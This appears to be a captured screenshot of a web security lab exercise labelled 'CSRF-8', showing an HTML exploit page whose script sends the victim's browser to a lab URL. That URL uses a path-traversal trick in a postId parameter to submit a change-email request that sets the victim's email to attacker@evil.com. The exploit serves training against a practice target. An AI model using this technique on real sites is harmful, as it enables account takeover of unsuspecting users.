 Body:
<html>
    <head>
        <title>CSRF-8</title>
    </head>
    <body>
        <script type="text/javascript">
            // Before URL encoded:
            // ?postId=../my-account/change-email?email=attacker@evil.com&submit=1
            document.location = 'https://0af50062047c8490c05fc7e3004600e4.web-security-
academy.net/post/comment/confirmation?postId=../my-account/change-
email%3Femail%3Dattacker%40evil.com%26submit%3D1';
        </script>
    </body>
Store View exploit Deliver exploit to victim Access log